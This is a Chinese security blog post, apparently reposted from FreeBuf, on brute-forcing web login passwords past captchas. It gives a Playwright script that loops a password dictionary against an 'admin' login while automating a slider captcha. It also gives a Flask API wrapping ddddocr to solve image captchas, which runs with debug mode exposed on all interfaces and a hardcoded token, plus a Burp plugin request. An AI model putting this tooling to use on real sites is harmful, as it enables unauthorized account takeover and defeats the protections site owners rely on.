0x01 前言
随着网络安全水平的发展,越来越多的网站增加了RSA加密、图形验证码等防护手段,传统的口令暴破方式已捉襟见肘,如果高效、低代码的进行口令暴破?本文将介绍一个操作浏览器进行口令暴破的案例与验证码识别工具。
0x02 Playwright:浏览器自动化工具
Playwright是一个强大的Python库,仅用一个API即可自动执行Chromium、Firefox、WebKit等主流浏览器自动化操作,并同时支持以无头模式、有头模式运行。相比传统的“selenium”等工具,他可以录制我们对浏览器的操作并自动生成脚本,同时代码也是非常简单,与我们高效工作的目标非常契合。
0x03 Playwright:滑动验证码案例
生成登录流程代码

安装playwright后,运行下面命令进行录制浏览器操作,并生成代码:
python -m playwright codegen
输入目标URL并回车,可以看到自动生成了代码:
输入账号、密码,点击验证码,然后点击登录。录制过程中并不能拖动滑块,所以无法生成滑块的代码,登录操作其余的大部分代码均已生成,也可以看到其代码是非常简单的:
修改为暴破脚本
from playwright.sync_api import Playwright, sync_playwright# chrome的路径chromepath = r"chromium-939194\chrome-win\chrome.exe"from time import sleepdef readpasswd(filename):fp = open(r"password.txt", 'r', encoding='utf-8')return fpdef run(playwright: Playwright) -> None:browser = playwright.chromium.launch(executable_path=chromepath, headless=False)context = browser.new_context()# Open new pagepage = context.new_page()fp = readpasswd(1)username = 'admin'# 循环读取字典暴破for passwd in fp:page.goto("http://xxx.xxx.xxx.xxx/login.html")# Click input[name="userName"]page.click("input[name=\"userName\"]")# Fill input[name="userName"]page.fill("input[name=\"userName\"]", username)# Click input[name="password"]page.click("input[name=\"password\"]")# Fill input[name="password"]page.fill("input[name=\"password\"]", passwd)# Click text=/.*\>\>.*/# 滑动解锁代码s = page.wait_for_selector("text=/.*\\>\\>.*/")box = s.bounding_box()page.mouse.move(box["x"] + box["width"] / 2, box["y"] + box["height"] / 2)page.mouse.down()# for i in range(10):page.mouse.move(box["x"]+520,box["width"]/2, steps=10)# Click text=登录page.mouse.up()page.click("text=登录")sleep(1)response_html = page.content()print(f'username: {username}, password: {passwd}, length: {len(response_html)}, title: {page.title()}')# ---------------------context.close()browser.close()with sync_playwright() as playwright:run(playwright)
运行效果如下,通过页面长度、标题等输出信息可大致判断是否暴破成功:
0x04 ddddocr:Python验证码识别库
ddddocr是Python的一个OCR通用验证码识别SDK,可离线识别验证码。项目地址:https://github.com/sml2h3/ddddocr。
为了方便使用这个验证码识别工具,我写了个简单的web api来方便远程调用验证码识别服务:
### 保存以下代码为py文件,在服务器或者本地运行(需安装好ddddocr库)。from flask import Flaskfrom flask import request, abortimport base64import tracebackimport sysfrom os.path import join, abspath, dirnameimport ddddocrapp = Flask(__name__)token = 'fbc3a282fd5ed254e54d2260607a1360'@app.route('/', methods=['GET', 'POST'])def index():res = ''if request.method == 'POST':usertoken = request.form.get('token')img = request.form.get('b64img')if token != usertoken:return 'token error!', 403else:try:content = base64.b64decode(img.encode('utf-8'))res = classfifyCode(content)except:traceback.print_exc()res = ''return res, 200def classfifyCode(image):ocr = ddddocr.DdddOcr()res = ocr.classification(image)return resdef main():app.run(host='0.0.0.0', port=50000, debug=True)if __name__ == "__main__":main()
调用示例如下:
import requestsimport base64# 获取验证码图片r = requests.get('http://xxx.xxx.xxx/code.php')img = r.contentb64img = base64.b64encode(img).decode('utf-8')token = 'fbc3a282fd5ed254e54d2260607a1360'data = {'token': token,'b64img': b64img}# 验证码识别服务器urlr2 = requests.post('http://127.0.0.1:50000', data=data)print(r2.text, r.status_code)
这里随便找了个图形验证码测试,能正常检测出来,而且速度非常快:
既然验证码识别的问题解决了,后面就是根据我们的实际需要去编写脚本或者集成到已有工具中了,非常简单。
下面补充一个burpsuite验证码识别插件“captcha-killer”调用该接口的案例:
captcha-killer:https://github.com/c0ny1/captcha-killer
POST / HTTP/1.1Host: 127.0.0.1:50000User-Agent: python-requests/2.26.0Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Length: 2776Content-Type: application/x-www-form-urlencodedtoken=fbc3a282fd5ed254e54d2260607a1360&b64img=<@URLENCODE><@BASE64><@IMG_RAW></@IMG_RAW></@BASE64></@URLENCODE>
0x05 小结
本文介绍了浏览器自动化工具Playwright、验证码识别库ddddocr以及滑动验证码的暴破案例,如果遇到图形验证码的站点,只需要把滑动验证码的代码修改为调用ddddocr接口即可,相信聪明的读者们一定可以做到,就不重复赘述。
最后,感谢以下开源项目:
https://github.com/microsoft/playwright-python
https://github.com/sml2h3/ddddocr
https://github.com/c0ny1/captcha-killer
原文链接:https://www.freebuf.com/articles/web/332744.html如有侵权,请联系删除
推荐阅读
如有侵权请联系:admin#unsafe.sh